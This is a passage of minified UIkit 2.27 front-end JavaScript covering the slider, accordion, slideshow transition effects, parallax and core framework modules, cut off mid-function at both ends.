i,s=this,n=this.items.eq(t),a=t,o=[],h=0;if(1==e){for(i=0;i<this.items.length&&(a!=t&&(h+=this.items.eq(a).data("width"),o.push(this.items.eq(a))),!(h>this.vp));i++)a=a+1==this.items.length?0:a+1;o.length&&o.forEach(function(t){var e=n.data("area");t.css({left:e}).data({left:e,area:e+t.data("width"),center:e-(s.vp/2-t.data("cwidth")/2)}),n=t})}else{for(i=this.items.length-1;i>-1&&(h+=this.items.eq(a).data("width"),a!=t&&o.push(this.items.eq(a)),!(h>this.vp));i--)a=a-1==-1?this.items.length-1:a-1;o.length&&o.forEach(function(t){var e=n.data("left")-t.data("width");t.css({left:e}).data({left:e,area:e+t.data("width"),center:e-(s.vp/2-t.data("cwidth")/2)}),n=t})}}}),t.$doc.on("mousemove.uk.slider touchmove.uk.slider",function(t){if(t.originalEvent&&t.originalEvent.touches&&(t=t.originalEvent.touches[0]),i&&Math.abs(t.pageX-i.x)>i.threshold&&(window.getSelection().toString()?e=i=!1:i(t)),e){var s,n,o,h,r,c,d,u,f,l;if(t.clientX||t.clientY?s=t.clientX:(t.pageX||t.pageY)&&(s=t.pageX-document.body.scrollLeft-document.documentElement.scrollLeft),r=a.focus,n=s-e.element.data("pointer-start").x,o=e.element.data("pointer-pos-start")+n,h=s>e.element.data("pointer-start").x?-1:1,c=e.items.eq(a.focus),1==h)for(d=c.data("left")+Math.abs(n),u=0,f=a.focus;u<e.items.length;u++){if(l=e.items.eq(f),f!=a.focus&&l.data("left")<d&&l.data("area")>d){r=f;break}f=f+1==e.items.length?0:f+1}else for(d=c.data("left")-Math.abs(n),u=0,f=a.focus;u<e.items.length;u++){if(l=e.items.eq(f),f!=a.focus&&l.data("area")<=c.data("left")&&l.data("center")<d){r=f;break}f=f-1==-1?e.items.length-1:f-1}e.options.infinite&&r!=a._focus&&e.infinite(r,h),e.updatePos(o),a.dir=h,a._focus=r,a.touchx=parseInt(t.pageX,10),a.diff=d}}),t.$doc.on("mouseup.uk.slider touchend.uk.slider",function(){if(e){e.container.removeClass("uk-drag"),e.items.eq(a.focus);var t,s,n,o=!1;if(1==a.dir){for(s=0,n=a.focus;s<e.items.length;s++){if(t=e.items.eq(n),n!=a.focus&&t.data("left")>a.diff){o=n;break}n=n+1==e.items.length?0:n+1}e.options.infinite||o||(o=e.items.length)}else{for(s=0,n=a.focus;s<e.items.length;s++){if(t=e.items.eq(n),n!=a.focus&&t.data("left")<a.diff){o=n;break}n=n-1==-1?e.items.length-1:n-1}e.options.infinite||o||(o=0)}e.updateFocus(o!==!1?o:a._focus)}e=i=!1}),t.slider});

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){var i;window.UIkit2&&(i=t(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-accordion",["uikit"],function(){return i||t(UIkit2)})}(function(t){"use strict";function i(i){var e=t.$(i),o="auto";if(e.is(":visible"))o=e.outerHeight();else{var a={position:e.css("position"),visibility:e.css("visibility"),display:e.css("display")};o=e.css({position:"absolute",visibility:"hidden",display:"block"}).outerHeight(),e.css(a)}return o}return t.component("accordion",{defaults:{showfirst:!0,collapse:!0,animate:!0,easing:"swing",duration:300,toggle:".uk-accordion-title",containers:".uk-accordion-content",clsactive:"uk-active"},boot:function(){t.ready(function(i){setTimeout(function(){t.$("[data-uk-accordion]",i).each(function(){var i=t.$(this);i.data("accordion")||t.accordion(i,t.Utils.options(i.attr("data-uk-accordion")))})},0)})},init:function(){var i=this;this.element.on("click.uk.accordion",this.options.toggle,function(e){e.preventDefault(),i.toggleItem(t.$(this).data("wrapper"),i.options.animate,i.options.collapse)}),this.update(!0),t.domObserve(this.element,function(){i.element.children(i.options.containers).length&&i.update()})},toggleItem:function(e,o,a){var n=this;e.data("toggle").toggleClass(this.options.clsactive),e.data("content").toggleClass(this.options.clsactive);var s=e.data("toggle").hasClass(this.options.clsactive);a&&(this.toggle.not(e.data("toggle")).removeClass(this.options.clsactive),this.content.not(e.data("content")).removeClass(this.options.clsactive).parent().stop().css("overflow","hidden").animate({height:0},{easing:this.options.easing,duration:o?this.options.duration:0}).attr("aria-expanded","false")),e.stop().css("overflow","hidden"),o?e.animate({height:s?i(e.data("content")):0},{easing:this.options.easing,duration:this.options.duration,complete:function(){s&&(e.css({overflow:"",height:"auto"}),t.Utils.checkDisplay(e.data("content"))),n.trigger("display.uk.check")}}):(e.height(s?"auto":0),s&&(e.css({overflow:""}),t.Utils.checkDisplay(e.data("content"))),this.trigger("display.uk.check")),e.attr("aria-expanded",s),this.element.trigger("toggle.uk.accordion",[s,e.data("toggle"),e.data("content")])},update:function(i){var e,o,a,n=this;this.toggle=this.find(this.options.toggle),this.content=this.find(this.options.containers),this.content.each(function(i){e=t.$(this),e.parent().data("wrapper")?o=e.parent():(o=t.$(this).wrap('<div data-wrapper="true" style="overflow:hidden;height:0;position:relative;"></div>').parent(),o.attr("aria-expanded","false")),a=n.toggle.eq(i),o.data("toggle",a),o.data("content",e),a.data("wrapper",o),e.data("wrapper",o)}),this.element.trigger("update.uk.accordion",[this]),i&&this.options.showfirst&&this.toggleItem(this.toggle.eq(0).data("wrapper"),!1,!1)}}),t.accordion});

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(i){var t;window.UIkit2&&(t=i(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-slideshow-fx",["uikit"],function(){return t||i(UIkit2)})}(function(i){"use strict";var t=i.slideshow.animations;i.$.extend(i.slideshow.animations,{slice:function(e,s,n,o){if(!e.data("cover"))return t.fade.apply(this,arguments);for(var r,a=i.$.Deferred(),c=Math.ceil(this.element.width()/this.options.slices),h=s.data("cover").css("background-image"),d=i.$('<li class="uk-slideshow-ghost"></li>').css({top:0,left:0,width:this.container.width(),height:this.container.height(),opacity:1,zIndex:15}),p=d.width(),l=d.height(),u="slice-up"==o?l:"0",f=0;f<this.options.slices;f++){"slice-up-down"==o&&(u=(f%2+2)%2==0?"0":l);var m,g=f==this.options.slices-1?c:c,x="rect(0px, "+g*(f+1)+"px, "+l+"px, "+c*f+"px)";m="rect(0px, "+g*(f+1)+"px, 0px, "+c*f+"px)",("slice-up"==o||"slice-up-down"==o&&(f%2+2)%2==0)&&(m="rect("+l+"px, "+g*(f+1)+"px, "+l+"px, "+c*f+"px)"),r=i.$('<div class="uk-cover-background"></div>').css({position:"absolute",top:0,left:0,width:p,height:l,"background-image":h,clip:m,opacity:0,transition:"all "+this.options.duration+"ms ease-in-out "+60*f+"ms","-webkit-transition":"all "+this.options.duration+"ms ease-in-out "+60*f+"ms"}).data("clip",x),d.append(r)}return this.container.append(d),d.children().last().on(i.support.transition.end,function(){setTimeout(function(){d.remove(),a.resolve()},0)}),d.width(),d.children().each(function(){r=i.$(this),r.css({clip:r.data("clip"),opacity:1})}),a.promise()},"slice-up":function(i,e,s){return t.slice.apply(this,[i,e,s,"slice-up"])},"slice-down":function(i,e,s){return t.slice.apply(this,[i,e,s,"slice-down"])},"slice-up-down":function(i,e,s){return t.slice.apply(this,[i,e,s,"slice-up-down"])},fold:function(e,s){if(!s.data("cover"))return t.fade.apply(this,arguments);for(var n,o=i.$.Deferred(),r=Math.ceil(this.element.width()/this.options.slices),a=s.data("cover").css("background-image"),c=i.$('<li class="uk-slideshow-ghost"></li>').css({width:s.width(),height:s.height(),opacity:1,zIndex:15}),h=s.width(),d=s.height(),p=0;p<this.options.slices;p++)n=i.$('<div class="uk-cover-background"></div>').css({position:"absolute",top:0,left:0,width:h,height:d,"background-image":a,"transform-origin":r*p+"px 0 0",clip:"rect(0px, "+r*(p+1)+"px, "+d+"px, "+r*p+"px)",opacity:0,transform:"scaleX(0.000001)",transition:"all "+this.options.duration+"ms ease-in-out "+(100+60*p)+"ms","-webkit-transition":"all "+this.options.duration+"ms ease-in-out "+(100+60*p)+"ms"}),c.prepend(n);return this.container.append(c),c.width(),c.children().first().on(i.support.transition.end,function(){setTimeout(function(){c.remove(),o.resolve()},0)}).end().css({transform:"scaleX(1)",opacity:1}),o.promise()},puzzle:function(s,n){if(!n.data("cover"))return t.fade.apply(this,arguments);for(var o,r,a,c=i.$.Deferred(),h=this,d=Math.round(this.options.slices/2),p=Math.round(n.width()/d),l=Math.round(n.height()/p),u=Math.round(n.height()/l)+1,f=n.data("cover").css("background-image"),m=i.$('<li class="uk-slideshow-ghost"></li>').css({width:this.container.width(),height:this.container.height(),opacity:1,zIndex:15}),g=this.container.width(),x=this.container.height(),w=0;l>w;w++)for(var v=0;d>v;v++)a=v==d-1?p+2:p,r=[u*w+"px",a*(v+1)+"px",u*(w+1)+"px",p*v+"px"],o=i.$('<div class="uk-cover-background"></div>').css({position:"absolute",top:0,left:0,opacity:0,width:g,height:x,"background-image":f,clip:"rect("+r.join(",")+")","-webkit-transform":"translateZ(0)",transform:"translateZ(0)"}),m.append(o);this.container.append(m);var k=e(m.children());return k.each(function(t){i.$(this).css({transition:"all "+h.options.duration+"ms ease-in-out "+(50+25*t)+"ms","-webkit-transition":"all "+h.options.duration+"ms ease-in-out "+(50+25*t)+"ms"})}).last().on(i.support.transition.end,function(){setTimeout(function(){m.remove(),c.resolve()},0)}),m.width(),k.css({opacity:1}),c.promise()},boxes:function(e,s,n,o){if(!s.data("cover"))return t.fade.apply(this,arguments);for(var r,a,c,h,d=i.$.Deferred(),p=Math.round(this.options.slices/2),l=Math.round(s.width()/p),u=Math.round(s.height()/l),f=Math.round(s.height()/u)+1,m=s.data("cover").css("background-image"),g=i.$('<li class="uk-slideshow-ghost"></li>').css({width:s.width(),height:s.height(),opacity:1,zIndex:15}),x=s.width(),w=s.height(),v=0;u>v;v++)for(h=0;p>h;h++)c=h==p-1?l+2:l,a=[f*v+"px",c*(h+1)+"px",f*(v+1)+"px",l*h+"px"],r=i.$('<div class="uk-cover-background"></div>').css({position:"absolute",top:0,left:0,opacity:1,width:x,height:w,"background-image":m,"transform-origin":a[3]+" "+a[0]+" 0",clip:"rect("+a.join(",")+")","-webkit-transform":"scale(0.0000000000000001)",transform:"scale(0.0000000000000001)"}),g.append(r);this.container.append(g);var k,b=0,y=0,$=0,I=[[]],M=g.children();for("boxes-reverse"==o&&(M=[].reverse.apply(M)),M.each(function(){I[b][y]=i.$(this),y++,y==p&&(b++,y=0,I[b]=[])}),h=0,k=0;p*u>h;h++){k=h;for(var z=0;u>z;z++)k>=0&&p>k&&I[z][k].css({transition:"all "+this.options.duration+"ms linear "+(50+$)+"ms","-webkit-transition":"all "+this.options.duration+"ms linear "+(50+$)+"ms"}),k--;$+=100}return M.last().on(i.support.transition.end,function(){setTimeout(function(){g.remove(),d.resolve()},0)}),g.width(),M.css({"-webkit-transform":"scale(1)",transform:"scale(1)"}),d.promise()},"boxes-reverse":function(i,e,s){return t.boxes.apply(this,[i,e,s,"boxes-reverse"])},"random-fx":function(){var i=["slice-up","fold","puzzle","slice-down","boxes","slice-up-down","boxes-reverse"];return this.fxIndex=(void 0===this.fxIndex?-1:this.fxIndex)+1,i[this.fxIndex]||(this.fxIndex=0),t[i[this.fxIndex]].apply(this,arguments)}});var e=function(i){for(var t,e,s=i.length;s;t=parseInt(Math.random()*s),e=i[--s],i[s]=i[t],i[t]=e);return i};return i.slideshow.animations});

/*! UIkit 2.27.5 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(e){var t;window.UIkit2&&(t=e(UIkit2)),"function"==typeof define&&define.amd&&define("uikit-parallax",["uikit"],function(){return t||e(UIkit2)})}(function(e){"use strict";function t(t,a,r){var i,n,s,o,c,l,p,f=new Image;return n=t.element.css({backgroundSize:"cover",backgroundRepeat:"no-repeat"}),i=n.css("background-image").replace(/^url\(/g,"").replace(/\)$/g,"").replace(/("|')/g,""),o=function(){var e=n.innerWidth(),i=n.innerHeight(),o="bg"==a?r.diff:r.diff/100*i;return i+=o,e+=Math.ceil(o*c),e-o<s.w&&i<s.h?t.element.css({backgroundSize:"auto"}):(i>e/c?(l=Math.ceil(i*c),p=i,i>window.innerHeight&&(l=1.2*l,p=1.2*p)):(l=e,p=Math.ceil(e/c)),n.css({backgroundSize:l+"px "+p+"px"}).data("bgsize",{w:l,h:p}),void 0)},f.onerror=function(){},f.onload=function(){s={w:f.width,h:f.height},c=f.width/f.height,e.$win.on("load resize orientationchange",e.Utils.debounce(function(){o()},50)),o()},f.src=i,!0}function a(e,t,a){return e=i(e),t=i(t),a=a||0,r(e,t,a)}function r(e,t,a){var r="rgba("+parseInt(e[0]+a*(t[0]-e[0]),10)+","+parseInt(e[1]+a*(t[1]-e[1]),10)+","+parseInt(e[2]+a*(t[2]-e[2]),10)+","+(e&&t?parseFloat(e[3]+a*(t[3]-e[3])):1);return r+=")"}function i(e){var t,a;return a=(t=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(e))?[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16),1]:(t=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(e))?[17*parseInt(t[1],16),17*parseInt(t[2],16),17*parseInt(t[3],16),1]:(t=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(e))?[parseInt(t[1]),parseInt(t[2]),parseInt(t[3]),1]:(t=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(e))?[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3],10),parseFloat(t[4])]:p[e]||[255,255,255,0]}var n=[],s=!1,o=0,c=window.innerHeight,l=function(){o=e.$win.scrollTop(),window.requestAnimationFrame(function(){for(var e=0;e<n.length;e++)n[e].process()})};e.component("parallax",{defaults:{velocity:.5,target:!1,viewport:!1,media:!1},boot:function(){s=function(){var e,t=document.createElement("div"),a={WebkitTransform:"-webkit-transform",MSTransform:"-ms-transform",MozTransform:"-moz-transform",Transform:"transform"};document.body.insertBefore(t,null);for(var r in a)void 0!==t.style[r]&&(t.style[r]="translate3d(1px,1px,1px)",e=window.getComputedStyle(t).getPropertyValue(a[r]));return document.body.removeChild(t),void 0!==e&&e.length>0&&"none"!==e}(),e.$doc.on("scrolling.uk.document",l),e.$win.on("load resize orientationchange",e.Utils.debounce(function(){c=window.innerHeight,l()},50)),e.ready(function(t){e.$("[data-uk-parallax]",t).each(function(){var t=e.$(this);t.data("parallax")||e.parallax(t,e.Utils.options(t.attr("data-uk-parallax")))})})},init:function(){this.base=this.options.target?e.$(this.options.target):this.element,this.props={},this.velocity=this.options.velocity||1;var t=["target","velocity","viewport","plugins","media"];Object.keys(this.options).forEach(function(e){if(-1===t.indexOf(e)){var a,r,i,n,s=String(this.options[e]).split(",");e.match(/color/i)?(a=s[1]?s[0]:this._getStartValue(e),r=s[1]?s[1]:s[0],a||(a="rgba(255,255,255,0)")):(a=parseFloat(s[1]?s[0]:this._getStartValue(e)),r=parseFloat(s[1]?s[1]:s[0]),n=r>a?r-a:a-r,i=r>a?1:-1),this.props[e]={start:a,end:r,dir:i,diff:n}}}.bind(this)),n.push(this)},process:function(){if(this.options.media)switch(typeof this.options.media){case"number":if(window.innerWidth<this.options.media)return!1;break;case"string":if(window.matchMedia&&!window.matchMedia(this.options.media).matches)return!1}var e=this.percentageInViewport();this.options.viewport!==!1&&(e=0===this.options.viewport?1:e/this.options.viewport),this.update(e)},percentageInViewport:function(){var e,t,a,r=this.base.offset().top,i=this.base.outerHeight();return r>o+c?a=0:o>r+i?a=1:c>r+i?a=(c>o?o:o-c)/(r+i):(e=o+c-r,t=Math.round(e/((c+i)/100)),a=t/100),a},update:function(e){var r,i,n={transform:"",filter:""},o=e*(1-(this.velocity-this.velocity*e));0>o&&(o=0),o>1&&(o=1),(void 0===this._percent||this._percent!=o)&&(Object.keys(this.props).forEach(function(c){switch(r=this.props[c],0===e?i=r.start:1===e?i=r.end:void 0!==r.diff&&(i=r.start+r.diff*o*r.dir),"bg"!=c&&"bgp"!=c||this._bgcover||(this._bgcover=t(this,c,r)),c){case"x":n.transform+=s?" translate3d("+i+"px, 0, 0)":" translateX("+i+"px)";break;case"xp":n.transform+=s?" translate3d("+i+"%, 0, 0)":" translateX("+i+"%)";break;case"y":n.transform+=s?" translate3d(0, "+i+"px, 0)":" translateY("+i+"px)";break;case"yp":n.transform+=s?" translate3d(0, "+i+"%, 0)":" translateY("+i+"%)";break;case"rotate":n.transform+=" rotate("+i+"deg)";break;case"scale":n.transform+=" scale("+i+")";break;case"bg":n["background-position"]="50% "+i+"px";break;case"bgp":n["background-position"]="50% "+i+"%";break;case"color":case"background-color":case"border-color":n[c]=a(r.start,r.end,o);break;case"blur":n.filter+=" blur("+i+"px)";break;case"hue":n.filter+=" hue-rotate("+i+"deg)";break;case"grayscale":n.filter+=" grayscale("+i+"%)";break;case"invert":n.filter+=" invert("+i+"%)";break;case"fopacity":n.filter+=" opacity("+i+"%)";break;case"saturate":n.filter+=" saturate("+i+"%)";break;case"sepia":n.filter+=" sepia("+i+"%)";break;default:n[c]=i}}.bind(this)),n.filter&&(n["-webkit-filter"]=n.filter),this.element.css(n),this._percent=o)},_getStartValue:function(e){var t=0;switch(e){case"scale":t=1;break;default:t=this.element.css(e)}return t||0}});var p={black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]};return e.parallax});

/*! UIkit 2.27.2 | http://www.getuikit.com | (c) 2014 YOOtheme | MIT License */
!function(t){if("function"==typeof define&&define.amd&&define("uikit",function(){var i=window.UIkit||t(window,window.jQuery,window.document);return i.load=function(t,e,n,o){var s,a=t.split(","),r=[],l=(o.config&&o.config.uikit&&o.config.uikit.base?o.config.uikit.base:"").replace(/\/+$/g,"");if(!l)throw new Error("Please define base path to UIkit in the requirejs config.");for(s=0;s<a.length;s+=1){var c=a[s].replace(/\./g,"/");r.push(l+"/components/"+c)}e(r,function(){n(i)})},i}),!window.jQuery)throw new Error("UIkit requires jQuery");window&&window.jQuery&&t(window,window.jQuery,window.document)}(function(t,i,e){"use strict";var n={},o=t.UIkit?Object.create(t.UIkit):void 0;if(n.version="2.27.2",n.noConflict=function(){return o&&(t.UIkit=o,i.UIkit=o,i.fn.uk=o.fn),n},n.prefix=function(t){return t},n.$=i,n.$doc=n.$(document),n.$win=n.$(window),n.$html=n.$("html"),n.support={},n.support.transition=function(){var t=function(){var t,i=e.body||e.documentElement,n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(t in n)if(void 0!==i.style[t])return n[t]}();return t&&{end:t}}(),n.support.animation=function(){var t=function(){var t,i=e.body||e.documentElement,n={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(t in n)if(void 0!==i.style[t])return n[t]}();return t&&{end:t}}(),function(){Date.now=Date.now||function(){return(new Date).getTime()};for(var t=["webkit","moz"],i=0;i<t.length&&!window.requestAnimationFrame;++i){var e=t[i];window.requestAnimationFrame=window[e+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e+"CancelAnimationFrame"]||window[e+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(t){var i=Date.now(),e=Math.max(n+16,i);return setTimeout(function(){t(n=e)},e-i)},window.cancelAnimationFrame=clearTimeout}}(),n.support.touch="ontouchstart"in document||t.DocumentTouch&&document instanceof t.DocumentTouch||t.navigator.msPointerEnabled&&t.navigator.msMaxTouchPoints>0||t.navigator.pointerEnabled&&t.navigator.maxTouchPoints>0||!1,n.support.mutationobserver=t.MutationObserver||t.WebKitMutationObserver||null,n.Utils={},n.Utils.isFullscreen=function(){return document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement||document.fullscreenElement||!1},n.Utils.str2json=function(t,i){try{return i?JSON.parse(t.replace(/([\$\w]+)\s*:/g,function(t,i){return'"'+i+'":'}).replace(/'([^']+)'/g,function(t,i){return'"'+i+'"'})):new Function("","var json = "+t+"; return JSON.parse(JSON.stringify(json));")()}catch(e){return!1}},n.Utils.debounce=function(t,i,e){var n;return function(){var o=this,s=arguments,a=function(){n=null,e||t.apply(o,s)},r=e&&!n;clearTimeout(n),n=setTimeout(a,i),r&&t.apply(o,s)}},n.Utils.throttle=function(t,i){var e=!1;return function(){e||(t.call(),e=!0,setTimeout(function(){e=!1},i))}},n.Utils.removeCssRules=function(t){var i,e,n,o,s,a,r,l,c,u;t&&setTimeout(function(){try{for(u=document.styleSheets,o=0,r=u.length;r>o;o++){for(n=u[o],e=[],n.cssRules=n.cssRules,i=s=0,l=n.cssRules.length;l>s;i=++s)n.cssRules[i].type===CSSRule.STYLE_RULE&&t.test(n.cssRules[i].selectorText)&&e.unshift(i);for(a=0,c=e.length;c>a;a++)n.deleteRule(e[a])}}catch(d){}},0)},n.Utils.isInView=function(t,e){var o=i(t);if(!o.is(":visible"))return!1;var s=n.$win.scrollLeft(),a=n.$win.scrollTop(),r=o.offset(),l=r.left,c=r.top;return e=i.extend({topoffset:0,leftoffset:0},e),c+o.height()>=a&&c-e.topoffset<=a+n.$win.height()&&l+o.width()>=s&&l-e.leftoffset<=s+n.$win.width()?!0:!1},n.Utils.checkDisplay=function(t,e){var o=n.$("[data-uk-margin], [data-uk-grid-match], [data-uk-grid-margin], [data-uk-check-display]",t||document);return t&&!o.length&&(o=i(t)),o.trigger("display.uk.check"),e&&("string"!=typeof e&&(e='[class*="uk-animation-"]'),o.find(e).each(function(){var t=n.$(this),i=t.attr("class"),e=i.match(/uk-animation-(.+)/);t.removeClass(e[0]).width(),t.addClass(e[0])})),o},n.Utils.options=function(t){if("string"!=i.type(t))return t;-1!=t.indexOf(":")&&"}"!=t.trim().substr(-1)&&(t="{"+t+"}");var e=t?t.indexOf("{"):-1,o={};if(-1!=e)try{o=n.Utils.str2json(t.substr(e))}catch(s){}return o},n.Utils.animate=function(t,e){var o=i.Deferred();return t=n.$(t),t.css("display","none").addClass(e).one(n.support.animation.end,function(){t.removeClass(e),o.resolve()}),t.css("display",""),o.promise()},n.Utils.uid=function(t){return(t||"id")+(new Date).getTime()+"RAND"+Math.ceil(1e5*Math.random())},n.Utils.template=function(t,i){for(var e,n,o,s,a=t.replace(/\n/g,"\\n").replace(/\{\{\{\s*(.+?)\s*\}\}\}/g,"{{!$1}}").split(/(\{\{\s*(.+?)\s*\}\})/g),r=0,l=[],c=0;r<a.length;){if(e=a[r],e.match(/\{\{\s*(.+?)\s*\}\}/))switch(r+=1,e=a[r],n=e[0],o=e.substring(e.match(/^(\^|\#|\!|\~|\:)/)?1:0),n){case"~":l.push("for(var $i=0;$i<"+o+".length;$i++) { var $item = "+o+"[$i];"),c++;break;case":":l.push("for(var $key in "+o+") { var $val = "+o+"[$key];"),c++;break;case"#":l.push("if("+o+") {"),c++;break;case"^":l.push("if(!"+o+") {"),c++;break;case"/":l.push("}"),c--;break;case"!":l.push("__ret.push("+o+");");break;default:l.push("__ret.push(escape("+o+"));")}else l.push("__ret.push('"+e.replace(/\'/g,"\\'")+"');");r+=1}return s=new Function("$data",["var __ret = [];","try {","with($data){",c?'__ret = ["Not all blocks are closed correctly."]':l.join(""),"};","}catch(e){__ret = [e.message];}",'return __ret.join("").replace(/\\n\\n/g, "\\n");',"function escape(html) { return String(html).replace(/&/g, '&amp;').replace(/\"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');}"].join("\n")),i?s(i):s},n.Utils.focus=function(t,e){if(t=i(t),!t.length)return t;var n,o=t.find("[autofocus]:first");return o.length?o.focus():(o=t.find(":input"+(e&&","+e||"")).first(),o.length?o.focus():(t.attr("tabindex")||(n=1e3,t.attr("tabindex",n)),t[0].focus(),n&&t.attr("tabindex",""),t))},n.Utils.events={},n.Utils.events.click=n.support.touch?"tap":"click",t.UIkit=n,n.fn=function(t,e){var o=arguments,s=t.match(/^([a-z\-]+)(?:\.([a-z]+))?/i),a=s[1],r=s[2];return n[a]?this.each(function(){var t=i(this),s=t.data(a);s||t.data(a,s=n[a](this,r?void 0:e)),r&&s[r].apply(s,Array.prototype.slice.call(o,1))}):(i.error("UIkit component ["+a+"] does not exist."),this)},i.UIkit=n,i.fn.uk=n.fn,n.langdirection="rtl"==n.$html.attr("dir")?"right":"left",n.components={},n.component=function(t,e){var o=function(e,s){var a=this;return this.UIkit=n,this.element=e?n.$(e):null,this.options=i.extend(!0,{},this.defaults,s),this.plugins={},this.element&&this.element.data(t,this),this.init(),(this.options.plugins.length?this.options.plugins:Object.keys(o.plugins)).forEach(function(t){o.plugins[t].init&&(o.plugins[t].init(a),a.plugins[t]=!0)}),this.trigger("init.uk.component",[t,this]),this};return o.plugins={},i.extend(!0,o.prototype,{defaults:{plugins:[]},boot:function(){},init:function(){},on:function(t,i,e){return n.$(this.element||this).on(t,i,e)},one:function(t,i,e){return n.$(this.element||this).one(t,i,e)},off:function(t){return n.$(this.element||this).off(t)},trigger:function(t,i){return n.$(this.element||this).trigger(t,i)},find:function(t){return n.$(this.element?this.element:[]).find(t)},proxy:function(t,i){var e=this;i.split(" ").forEach(function(i){e[i]||(e[i]=function(){return t[i].apply(t,arguments)})})},mixin:function(t,i){var e=this;i.split(" ").forEach(function(i){e[i]||(e[i]=t[i].bind(e))})},option:function(){return 1==arguments.length?this.options[arguments[0]]||void 0:(2==arguments.length&&(this.options[arguments[0]]=arguments[1]),void 0)}},e),this.components[t]=o,this[t]=function(){var e,o;if(arguments.length)switch(arguments.length){case 1:"string"==typeof arguments[0]||arguments[0].nodeType||arguments[0]instanceof jQuery?e=i(arguments[0]):o=arguments[0];break;case 2:e=i(arguments[0]),o=arguments[1]}return e&&e.data(t)?e.data(t):new n.components[t](e,o)},n.domready&&n.component.boot(t),o},n.plugin=function(t,i,e){this.components[t].plugins[i]=e},n.component.boot=function(t){n.components[t].prototype&&n.components[t].prototype.boot&&!n.components[t].booted&&(n.components[t].prototype.boot.apply(n,[]),n.components[t].booted=!0)},n.component.bootComponents=function(){for(var t in n.components)n.component.boot(t)},n.domObservers=[],n.domready=!1,n.ready=function(t){n.domObservers.push(t),n.domready&&t(document)},n.on=function(t,i,e){return t&&t.indexOf("ready.uk.dom")>-1&&n.domready&&i.apply(n.$doc),n.$doc.on(t,i,e)},n.one=function(t,i,e){return t&&t.indexOf("ready.uk.dom")>-1&&n.domready?(i.apply(n.$doc),n.$doc):n.$doc.one(t,i,e)},n.trigger=function(t,i){return n.$doc.trigger(t,i)},n.domObserve=function(t,i){n.support.mutationobserver&&(i=i||function(){},n.$(t).each(function(){var t=this,e=n.$(t);if(!e.data("observer"))try{var o=new n.support.mutationobserver(n.Utils.debounce(function(){i.apply(t,[e]),e.trigger("changed.uk.dom")},50),{childList:!0,subtree:!0});o.observe(t,{childList:!0,subtree:!0}),e.data("observer",o)}catch(s){}}))},n.init=function(t){t=t||document,n.domObservers.forEach(function(i){i(t)})},n.on("domready.uk.dom",function(){n.init(),n.domready&&n.Utils.checkDisplay()}),document.addEventListener("DOMContentLoaded",function(){var t=function(){n.$body=n.$("body"),n.trigger("beforeready.uk.dom"),n.component.bootComponents();var t=requestAnimationFrame(function(){var i={dir:{x:0,y:0},x:window.pageXOffset,y:window.pageYOffset},e=function(){var o=window.pageXOffset,s=window.pageYOffset;(i.x!=o||i.y!=s)&&(i.dir.x=o!=i.x?o>i.x?1:-1:0,i.dir.y=s!=i.y?s>i.y?1:-1:0,i.x=o,i.y=s,n.$doc.trigger("scrolling.uk.document",[{dir:{x:i.dir.x,y:i.dir.y},x:o,y:s}])),cancelAnimationFrame(t),t=requestAnimationFrame(e)};return n.support.touch&&n.$html.on("touchmove touchend MSPointerMove MSPointerUp pointermove pointerup",e),(i.x||i.y)&&e(),e}());if(n.trigger("domready.uk.dom"),n.support.touch&&navigator.userAgent.match(/(iPad|iPhone|iPod)/g)&&n.$win.on("load orientationchange resize",n.Utils.debounce(function(){var t=function(){return i(".uk-height-viewport").css("height",window.innerHeight),t};return t()}(),100)),n.trigger("afterready.uk.dom"),n.domready=!0,n.support.mutationobserver){var e=n.Utils.debounce(function(){requestAnimationFrame(function(){n.init(document.body)})},10);new n.support.mutationobserver(function(t){var i=!1;t.every(function(t){if("childList"!=t.type)return!0;for(var e,n=0;n<t.addedNodes.length;++n)if(e=t.addedNodes[n],e.outerHTML&&-1!==e.outerHTML.indexOf("data-uk-"))return(i=!0)&&!1;return!0}),i&&e()}).observe(document.body,{childList:!0,subtree:!0})}};return("complete"==document.readyState||"interactive"==document.readyState)&&setTimeout(t),t}()),n.$html.addClass(n.support.touch?"uk-touch":"uk-notouch"),n.support.touch){var s,a=!1,r="uk-hover",l=".uk-overlay, .uk-overlay-hover, .uk-overlay-toggle, .uk-animation-hover, .uk-has-hover";n.$html.on("mouseenter touchstart MSPointerDown pointerdown",l,function(){a&&i("."+r).removeClass(r),a=i(this).addClass(r)}).on("mouseleave touchend MSPointerUp pointerup",function(t){s=i(t.target).parents(l),a&&a.not(s).removeClass(r)})}return n}),function(t){function i(t,i,e,n){return 